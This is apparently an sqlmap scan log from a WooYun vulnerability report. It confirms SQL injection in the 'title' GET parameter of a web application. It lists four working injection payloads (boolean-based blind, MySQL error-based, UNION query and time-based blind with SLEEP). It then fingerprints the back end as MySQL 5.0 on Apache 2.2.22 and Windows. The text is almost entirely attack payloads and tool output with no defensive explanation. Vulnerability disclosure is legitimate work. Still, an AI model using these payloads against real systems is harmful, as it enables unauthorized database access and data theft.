 Parameter: title (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: title=2014%' AND 6999=6999 AND '%'='&siteId=63
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: title=2014%' AND (SELECT 5179 FROM(SELECT COUNT(*),CONCAT(0x71716b6271,(SELECT (CASE WHEN (5179=5179) THEN
1 ELSE 0 END)),0x716a7a7a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND '%'='&siteId=63
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: title=2014%' UNION ALL SELECT CONCAT(0x71716b6271,0x5450764468444f6c5968,0x716a7a7a71)#&siteId=63
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: title=2014%' AND (SELECT * FROM (SELECT(SLEEP(5)))zOHl) AND '%'='&siteId=63
---
[INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.22, JSP
back-end DBMS: MySQL 5.0
www.wooyun.org